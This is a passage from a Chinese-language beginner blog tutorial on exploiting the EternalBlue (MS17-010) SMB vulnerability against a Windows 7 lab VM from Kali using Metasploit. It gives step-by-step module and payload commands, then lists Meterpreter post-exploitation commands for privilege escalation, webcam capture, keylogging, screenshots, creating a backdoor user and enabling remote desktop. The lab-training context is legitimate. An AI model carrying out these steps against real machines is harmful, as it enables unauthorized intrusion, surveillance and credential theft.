前言

这几天事情比较多,uploads靶场我会在下星期更新,所以今天就简单更新一下永恒之蓝怎么打吧,因为我看见网络上大多文章都不是新手向的,看起来都多多少少会有一些吃力,所以我想更新一个对于大部分人都好操作的一个讲解。

准备

要想打永恒之蓝首先你得有两台虚拟机,一台Kali,一台受害机(这里我用Windows 2007,windows xp 2003 2008 7 8等都会1受影响)来做示范,如果有(不会配置虚拟机的同学我以后也会出相关文章)其次我们要检查一些我们的Windows 2007是否打过MS17-010的补丁,比如说一下几种。打了补丁的话就会影响我们的攻击,最后导致失败。

KB4012598

KB4012212

KB4013429

KB4013198

KB4012606

第二点,我们的受害主机要打开445端口,因为我们要打的永恒之蓝漏洞就是通过445端口对应的SMB协议来进行攻击从而得到系统权限的。

操作



首先我们要看我们这两台机器是否连通,那么就用这两台机器互相ping一下彼此。所以我们得先看一下两台机器的IPV 4地址。首先在Kali中输入ifconfig命令查看Kali的地址,见下图圈住的部分



好,接下来我们再查看win7的地址

这里注意了,我们看的都是IPV4地址,并且这个地址是因机而异的所以大家务必一步一步操作不能偷懒(针对新手)。

接下来,我们来检测一下我们两台主机的连通性,即互相ping一下彼此

🔹 什么是 ping

ping 是一个用来测试网络是否畅通的小工具。

你可以把它理解为:

👉 给对方的电脑/服务器发一个 “你在吗?” 的小纸条,

👉 如果对方在,就会回一个 “我在!” 的小纸条。



先用win7 ping我们的Kali

这里的192.168.43.74是Kali地址,字节是发送包的大小,时间是往返时间,表示网络延迟,TTL是存活时间(跳数限制,可以用来大概判断对方是 Windows 还是 Linux)。



再用Kali ping win7

注意这里我们的ping命令要加上-c参数去限制一个ping的次数,如果不加这个参数的话kali将会一直给win7发包,这里我的命令是-c 4表示只发四次。



这里我们看到,win7和Kali发送的包一个没丢,表示现在kali和win7连通性良好,所以我们执行下一步操作。我们先用Kali中的nmap工具来探测win7是否开放了445端口(不会用nmap等工具的我后续也会出相关教学)

发现该win7开启了445端口,所以我们接下来进入MSF来进行渗透。

Metasploit 是一个渗透测试与安全研究框架,就像网络安全领域的“瑞士军刀”——内置很多漏洞利用模块、扫描/嗅探/信息收集工具、载荷(payload)生成器、及后渗透模块,方便攻防双方做验证、复现漏洞和练习应急响应。它包括一下几个板块

-

msfconsole(控制台) — 与 Metasploit 交互的主界面,输入命令操控整个框架。

-

exploits — 针对具体漏洞的利用脚本模板,用来触发漏洞。

-

auxiliary — 辅助工具(扫描、指纹识别、暴力破解等),不一定会取得持久访问。

-

payloads — 利用成功后在目标上运行的代码(比如 shell、meterpreter)。

-

post — 获得访问后执行的事后操作(收集信息、横向移动、清理痕迹等)。

-

msfvenom(载荷生成) — 把 payload 打包成可执行文件或 shellcode 的工具。

-

handlers / listeners(处理器/监听) — 接收目标发回的反连或会话的组件。

-

database(结果/会话存储) — 存放扫描结果、会话和任务记录的数据库。

-

plugins / scripts(扩展与自动化) — 增强功能或自动化常用流程的附加脚本/插件、



好,我们继续操作。在kali中输入msfconsole进入控制台。



搜索我们要打的永恒之蓝漏洞,它的编号是ms17-010,所以在Kali中输入search ms17-010

这里我们可以看到有五条内容,其中exploit模块是攻击脚本的利用模块,auxiliary是辅助模块用来扫描漏洞是否存在,或者是收集一些信息的,所以我们先要用auxiliary模块来看看是否该win7存在永恒之蓝漏洞,再使用exploit模块进行一个攻击。



我们先使用编号为3的模块执行一个漏洞的扫描,输入use 3,然后再输入show options来看一下使用该模块要设置什么参数。



由上图可见我们还要设置rhost(win7地址),所以我们输入set rhost 192.168.43.127

然后run(执行)







出现host is likely vulnrable to ms17-010表示大概率存在漏洞。然后我们再使用0模块攻击,命令为use 0,然后我们在输入show payloads来查看有效载荷。

这里可供选择的载荷不唯一,我使用编号为31的载荷。

set use 31



show options看有哪些参数需要添加

这里设置一下rhost与rport

set rhost 192.168.43.127

set rport 445

这里的target自动选择所以我们无需设置。然后run。

看见下方的win表示成功打进win7进入session,此时我们就可以执行一些后渗透操作了,我把操作贴在下面就不一一展示了。

getpid #查看当前Meterpreter Shell的进程PID

ps 查看进程

idletime #查看主机运行时间

getuid #查看获取的当前权限

getsystem #提权,获得的当前用户是administrator才能成功

screenshot #截图

webcam_list #查看目标主机的摄像头

webcam_snap -i 1 #拍照

webcam_stream -i 1 #开视频

execute 参数 -f 可执行文件 #执行可执行程序

run getgui -u hack -p 123 #创建hack用户,密码为123

run getgui -e #开启远程桌面

migrate 1384 #将当前Meterpreter Shell的进程迁移到PID为1384的进程上

keyscan_start #开启键盘记录功能

keyscan_dump #显示捕捉到的键盘记录信息

keyscan_stop #停止键盘记录功能

uictl disable keyboard #禁止目标使用键盘

uictl enable keyboard #允许目标使用键盘

uictl disable mouse #禁止目标使用鼠标

uictl enable mouse #允许目标使用鼠标

https://cloud.tencent.com/developer/article/1472206 #其他后渗透命令

注意如果在使用上述操作时出现报错可能是payload兼容问题,你可以换一个payload。



你也可以输入一个shell来唤起shell进行操作

如果在shell中出现乱码就输入chcp 65001。

-

CHCP = Change Code Page(更改代码页)

-

65001 = UTF-8 编码页

-

所以

chcp 65001的作用就是:把当前命令提示符窗口的字符编码切换成 UTF-8。

最后,我们成功使用永恒之蓝漏洞。

写在最后

最近笔者有些忙所以就先写一个永恒之蓝,uploads靶场的11-21关也会在这个星期更新,最近在学内网,所以此后也会更新一些和内网相关的内容比如说cs之类的。

错误肯定是有的

欢迎师傅们批评指正!!!

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?